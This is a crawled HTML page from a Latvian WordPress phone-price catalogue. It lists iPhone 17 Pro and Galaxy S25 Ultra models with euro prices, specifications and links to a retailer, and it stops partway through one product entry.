

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mobilie-telefoni.lv/?cpage=9
body_size: 6943
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="lv"
	prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="lv"
	prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="lv"
	prefix="og: https://ogp.me/ns#" ><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.mobilie-telefoni.lv/xmlrpc.php" />

	<!--[if lt IE 9]><script src="http://www.mobilie-telefoni.lv/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script><![endif]-->
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Mobilie telefoni</title>

<link rel="stylesheet" href="http://www.mobilie-telefoni.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1" type="text/css" media="all" />
		<meta name="description" content="Piedāvājam dažādu zīmolu mobilos tālruņus:" />
		<meta name="robots" content="nofollow, max-image-preview:large" />
		<meta name="keywords" content="apple,iphone,samsung,galaxy,s5,s6,sony,z2,nokia,asha,mobilie telefoni,viedtalruni,zemas cenas" />
		<link rel="canonical" href="http://www.mobilie-telefoni.lv/comment-page-9/#comments" />
		<meta property="og:locale" content="lv_LV" />
		<meta property="og:site_name" content="MobilieTelefoni.lv | Lētu mobilo telefonu katalogs. Mobilie telefoni par zemām cenām." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mobilie telefoni" />
		<meta property="og:description" content="Piedāvājam dažādu zīmolu mobilos tālruņus:" />
		<meta property="og:url" content="http://www.mobilie-telefoni.lv/comment-page-9/#comments" />
		<meta property="article:published_time" content="2014-09-04T03:14:47+00:00" />
		<meta property="article:modified_time" content="2020-04-16T12:40:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.mobilie-telefoni.lv" />
		<meta name="twitter:title" content="Mobilie telefoni" />
		<meta name="twitter:description" content="Piedāvājam dažādu zīmolu mobilos tālruņus:" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.mobilie-telefoni.lv\/#website","url":"http:\/\/www.mobilie-telefoni.lv\/","name":"MobilieTelefoni.lv","description":"L\u0113tu mobilo telefonu katalogs. Mobilie telefoni par zem\u0101m cen\u0101m.","inLanguage":"lv","publisher":{"@id":"http:\/\/www.mobilie-telefoni.lv\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http:\/\/www.mobilie-telefoni.lv\/?s={search_term_string}"},"query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"http:\/\/www.mobilie-telefoni.lv\/#organization","name":"MobilieTelefoni.lv","url":"http:\/\/www.mobilie-telefoni.lv\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.mobilie-telefoni.lv\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.mobilie-telefoni.lv\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.mobilie-telefoni.lv\/","name":"Home","description":"Pied\u0101v\u0101jam da\u017e\u0101du z\u012bmolu mobilos t\u0101lru\u0146us:","url":"http:\/\/www.mobilie-telefoni.lv\/"}}]},{"@type":"WebPage","@id":"http:\/\/www.mobilie-telefoni.lv\/#webpage","url":"http:\/\/www.mobilie-telefoni.lv\/","name":"Mobilie telefoni","description":"Pied\u0101v\u0101jam da\u017e\u0101du z\u012bmolu mobilos t\u0101lru\u0146us:","inLanguage":"lv","isPartOf":{"@id":"http:\/\/www.mobilie-telefoni.lv\/#website"},"breadcrumb":{"@id":"http:\/\/www.mobilie-telefoni.lv\/#breadcrumblist"},"datePublished":"2014-09-04T03:14:47+03:00","dateModified":"2020-04-16T12:40:08+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MobilieTelefoni.lv &raquo; Feed" href="http://www.mobilie-telefoni.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="MobilieTelefoni.lv &raquo; Comments Feed" href="http://www.mobilie-telefoni.lv/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mobilie-telefoni.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mobilie-telefoni.lv/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.mobilie-telefoni.lv/wp-content/themes/twentytwelve/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.mobilie-telefoni.lv/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='CatalogDefaultStyle-css'  href='http://www.mobilie-telefoni.lv/wp-content/plugins/curl-catalog/assets/css/default.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='CatalogGeneratedStyle-css'  href='http://www.mobilie-telefoni.lv/wp-content/plugins/curl-catalog/assets/css/generated.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mobilie-telefoni.lv/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mobilie-telefoni.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.mobilie-telefoni.lv/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mobilie-telefoni.lv/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mobilie-telefoni.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mobilie-telefoni.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.mobilie-telefoni.lv/' />
<link rel="alternate" type="application/json+oembed" href="http://www.mobilie-telefoni.lv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mobilie-telefoni.lv%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mobilie-telefoni.lv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mobilie-telefoni.lv%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.8.1 stt:32,47;0" />
<link rel="alternate" hreflang="ru-RU" href="http://www.mobilie-telefoni.lv/ru/" />
<link rel="alternate" hreflang="lv" href="http://www.mobilie-telefoni.lv/" />
		
	<script type="text/javascript" src="/wp_curl/js/jquery.js"></script>
	<script type="text/javascript" src="/wp_curl/js/script.js"></script>
	
	<link rel="stylesheet" href="/wp_curl/css/catalogue.css"/>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W0RYHZZQ6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W0RYHZZQ6K');
</script>
</head>

<body class="home page-template page-template-CatalogView page-template-CatalogView-php page page-id-2 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://www.mobilie-telefoni.lv/" title="MobilieTelefoni.lv" rel="home">MobilieTelefoni.lv</a></h1>
			<h2 class="site-description">Lētu mobilo telefonu katalogs. Mobilie telefoni par zemām cenām.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Izvēlne</h3>
			<a class="assistive-text" href="#content" title="Doties uz saturu">Doties uz saturu</a>
			<div class="menu-izvelne-container"><ul id="menu-izvelne" class="nav-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-12"><a href="http://www.mobilie-telefoni.lv/" aria-current="page">Sākums</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.mobilie-telefoni.lv/viedtalruni-apple/">Viedtālruņi Apple</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mobilie-telefoni.lv/viedtalruni-samsung/">Viedtālruņi SAMSUNG</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://www.mobilie-telefoni.lv/viedtalruni-sony/">Viedtālruņi HUAWEI</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.mobilie-telefoni.lv/ka-izveleties-telefonu/">Kādu telefonu izvēlēties ?</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<div id="product-catalog">

    
            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1268539-apple-iphone-17-pro-256gb-deep-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/506/2107.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 407,94 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.3&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1206 x 2622                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    256GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1268539-apple-iphone-17-pro-256gb-deep-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1279388-apple-iphone-17-pro-256gb-silver" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/117/2119.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 431,42 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.3&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1206 x 2622                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    256GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1279388-apple-iphone-17-pro-256gb-silver" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1271126-apple-iphone-17-pro-max-256gb-silver" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/366/2109.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 577,28 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1320 x 2868                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    256GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1271126-apple-iphone-17-pro-max-256gb-silver" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1291606-apple-iphone-17-pro-max-256gb-silver" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/401/2171.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 604,53 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1320 x 2868                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    256GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1291606-apple-iphone-17-pro-max-256gb-silver" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1184823-samsung-galaxy-s25-ultra-12gb-512gb-titanium-silver-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/249/1870.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 633,03 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1440 x 3120                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    Dynamic LTPO AMOLED 2X                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    Android 15                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    200 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1184823-samsung-galaxy-s25-ultra-12gb-512gb-titanium-silver-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1279769-apple-iphone-17-pro-512gb-silver" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/117/2119.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 639,88 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.3&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1206 x 2622                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1279769-apple-iphone-17-pro-512gb-silver" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1271132-apple-iphone-17-pro-512gb-deep-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/158/2103.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 641,56 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.3&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1206 x 2622                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1271132-apple-iphone-17-pro-512gb-deep-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1275304-apple-iphone-17-pro-512gb-cosmic-orange" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/127/2119.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 648,37 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.3&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1206 x 2622                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1275304-apple-iphone-17-pro-512gb-cosmic-orange" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1186173-samsung-galaxy-s25-ultra-12gb-1tb-titanium-silver-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/249/1870.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 766,43 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1440 x 3120                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    Dynamic LTPO AMOLED 2X                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    1TB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    Android 15                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    200 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1186173-samsung-galaxy-s25-ultra-12gb-1tb-titanium-silver-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1276077-apple-iphone-17-pro-max-512gb-deep-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/324/2109.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 802,10 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1320 x 2868                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1276077-apple-iphone-17-pro-max-512gb-deep-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>            <div class="single-product">

            <div class="product-image">
            <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1297223-apple-iphone-17-pro-max-512gb-deep-blue" title="" target="_blank">
                <img src="https://www.dateks.lv/images/pic/1200/1200/070/2193.jpg" alt=""/>
            </a>
        </div>
    
    <h4 class="product-title"></h4>

    <div class="product-price">
        <span class="price">1 819,97 €</span>
            </div>

        <div class="product-options">
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izmērs (diagonāle)                </div>
                <div class="option-value">
                    6.9&quot;                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna izšķirtspēja                </div>
                <div class="option-value">
                    1320 x 2868                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Ekrāna tips                </div>
                <div class="option-value">
